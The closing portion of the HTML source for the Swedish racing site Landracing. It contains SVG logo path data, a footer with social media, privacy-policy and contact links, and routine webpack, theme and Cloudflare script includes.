0-1.60662842.127594-2.44262696.377594-.8413086.25146484-1.65460205.64730835-2.43463135 1.18276977-.78393554.54104615-1.52929687 1.24050904-2.23059082 2.0958252-.70263672.85983276-1.3026123 1.88168335-1.80664062 3.06750488l-4.74786377 11.25653076h10.10638428l1.07598877-2.54940796zM24.63430786 76.90167677h11.12786865l-7.33782959 17.38504028H17.29849243l7.33581543-17.38504028zm135.60836792 0h-10.16375732l-7.33581543 17.38504028h10.16506958l7.33450317-17.38504028zm40.92694092 10.51119995c-.1626587-2.17181396-.8706665-4.03363037-2.13061524-5.59197998-1.2612915-1.55981445-3.03326416-2.77072143-5.3251953-3.63018799-2.29058839-.85931396-5.01321412-1.28903198-8.16378785-1.28903198H168.5570984l-11.03704834 9.34976196h24.080719c1.50531005 0 2.81326293.22720337 3.91192626.67453003 1.10128784.4494629 1.97192383 1.0562439 2.6105957 1.82540894.64398194.77505493 1.01330567 1.69689941 1.09463502 2.77340698.06533813.861969-.07467652 1.7854309-.3999939 2.76193237h11.0477295c1.01330566-2.48580932 1.45727538-4.77746582 1.30395507-6.87384033zm47.36950684 6.31558228c.95733642-1.25424195 1.73199462-2.58233643 2.3239746-3.97909546 1.08795166-2.58126831 1.39459229-4.69573975.9319458-6.3435669-.46929931-1.64889526-1.40130615-2.95727539-2.77856445-3.92337036-1.38665771-.9677124-3.09460449-1.63796997-5.1225586-2.01556396-2.0133667-.37557984-4.05706786-.5647583-6.10516357-.56518555h-23.11541748l-11.20373535 9.34976196h31.28723145c1.9319458 0 3.29455566.35479737 4.07324218 1.05212403.78131104.69784546.8746338 1.74887085.28796387 3.14471435-.53063965 1.2567749-1.75061035 3.03900147-3.2345581 3.75509644-.06933594.03027344-.1373291.05322265-.20135498.0833435h12.37438964c.15594483-.18746948.33062745-.3619995.48260499-.55825805zm68.53564453-5.03012085c-1.24761963.76358032-2.3840332 1.69543457-3.3772583 2.76925659-.79333497.86611938-1.40533448 1.81661987-1.91326905 2.81912231H300.5871582c1.09729004-2.518219 2.60662842-4.83053589 4.55187989-6.93209839 2.01062011-2.16500854 4.3012085-4.02856445 6.878479-5.58999633 2.57196045-1.5572815 5.36523437-2.75872803 8.37182617-3.59991455 3.00921631-.8453064 6.0704956-1.26303101 9.18640137-1.26303101h35.03912353l-7.3371582 17.38504028H346.1513672l6.61846924-15.68188476-9.0770874 7.64660644h-18.0635376c-1.50531006 0-2.99328614.21881104-4.46258545.64907837-1.47460938.42904663-2.8359375 1.03222656-4.09185791 1.79782105zm81.55523681-11.79666138h10.159729l-7.33447265 17.38504028h-10.159729l7.33447265-17.38504028zm19.3795166 11.82369995c-1.28131103.7890625-2.4185791 1.71502686-3.40393066 2.77075195-.79064941.84902955-1.39593506 1.79580689-1.90393066 2.79058838H401.5606079c1.09863281-2.518219 2.6105957-4.83053589 4.5559082-6.93209839 2.00390625-2.16500854 4.2932129-4.02856445 6.87445069-5.58999633 2.57330322-1.5572815 5.36254882-2.75872803 8.36914062-3.59991455 3.01190186-.8453064 6.0704956-1.26303101 9.18908692-1.26303101h25.75006103l-11.14904785 9.34976196h-18.54492188c-1.50524902 0-2.99456787.21881104-4.46917724.64907837-1.4666748.42904663-2.84661865 1.03741455-4.12658692 1.82485962zm76.82873536 2.5302124c4.40527343 0 7.41717529.81506348 9.01843261 2.44619751.18005371.17721558.30670166.38546753.44934082.58493042h-42.8682251c-.24267578-.60305786-.37335204-1.25875854-.37335204-1.98327636 0-1.27438355.32263183-2.68060303.97863769-4.21963501.70129395-1.68328858 1.649292-3.21871949 2.82128906-4.59988404 1.17730713-1.3791809 2.58660889-2.55099487 4.22784424-3.52124023 1.64398193-.96466065 3.55596924-1.71716309 5.74121094-2.25369263 2.1786499-.53796387 4.62658691-.80731201 7.35180664-.80731201h31.22991943l-11.09442138 9.34976196H477.3760376c-1.28796387 0-2.32525635.18133545-3.10125733.54067993-.77996826.35678101-1.3652954 1.0062256-1.75726318 1.93325806-.39331055.93545532-.35333252 1.58743286.11065674 1.96609497.47332763.372406 1.3493042.56411743 2.64257812.56411743h19.56750489zm53.07608032-.70211792l-4.49731445 3.73324585h-36.75637818l7.33447266-17.38504028h41.66433716l-11.1463623 9.34976196h-23.28213502l-1.81195068 4.30203247h28.4953308zm-380.98117066-.10519409h-11.18505859l-1.6199646 3.83843994h11.18237305l1.62265014-3.83843994zm282.15026856.74319458H426.0706787l-3.88256836 3.09524536h25.60736084l1.28796387-3.09524536z"/>
      </g>
    </g>
  </g>
</svg>
    <ul class="flex flex-col md:flex-row gap-4 md:text-lg mt-6">
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://facebook.com/landracing.se" target="_blank">Facebook</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.instagram.com/landracing.se/" target="_blank">Instagram</a></li>
      <li>
        <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400"
           href="https://www.youtube.com/LandracingSE" target="_blank">YouTube</a></li>
    </ul>

    <div class="flex flex-col-reverse md:flex-row border-t border-t-white/20 mt-4 pt-4 md:text-sm gap-16 md:gap-4">
      <div class="w-full md:w-1/2 md:text-right md:order-2 text-sm">
        <span>© 2026 Landracing.</span>
      </div>
      <div class="w-full md:w-1/2 md:order-1">
                                          <nav class="flex flex-col md:flex-row gap-4"
                 aria-label="Footer">
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/privacy-policy/">Integritetspolicy</a>
                              <a class="underline decoration-1 underline-offset-4 hover:decoration-gray-400" href="https://landracing.events/kontakt/">Kontakt</a>
                          </nav>
                        </div>
    </div>
  </div>
</footer>






</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="app/0-js-before">
(()=>{"use strict";var r,e={},o={};function t(r){var n=o[r];if(void 0!==n)return n.exports;var a=o[r]={exports:{}};return e[r](a,a.exports,t),a.exports}t.m=e,r=[],t.O=(e,o,n,a)=>{if(!o){var s=1/0;for(v=0;v<r.length;v++){o=r[v][0],n=r[v][1],a=r[v][2];for(var i=!0,f=0;f<o.length;f++)(!1&a||s>=a)&&Object.keys(t.O).every((r=>t.O[r](o[f])))?o.splice(f--,1):(i=!1,a<s&&(s=a));if(i){r.splice(v--,1);var l=n();void 0!==l&&(e=l)}}return e}a=a||0;for(var v=r.length;v>0&&r[v-1][2]>a;v--)r[v]=r[v-1];r[v]=[o,n,a]},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),(()=>{var r={666:0};t.O.j=e=>0===r[e];var e=(e,o)=>{var n,a,s=o[0],i=o[1],f=o[2],l=0;if(s.some((e=>0!==r[e]))){for(n in i)t.o(i,n)&&(t.m[n]=i[n]);if(f)var v=f(t)}for(e&&e(o);l<s.length;l++)a=s[l],t.o(r,a)&&r[a]&&r[a][0](),r[a]=0;return t.O(v)},o=self.webpackChunksage=self.webpackChunksage||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))})()})();
</script>
<script src="https://landracing.events/app/themes/landracing/public/js/575.4b71f1.js" id="app/0-js"></script>
<script src="https://landracing.events/app/themes/landracing/public/js/app.39eee6.js" id="app/1-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8d50d04076b431e8a3008f10bb98d76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-20 01:15:47 -->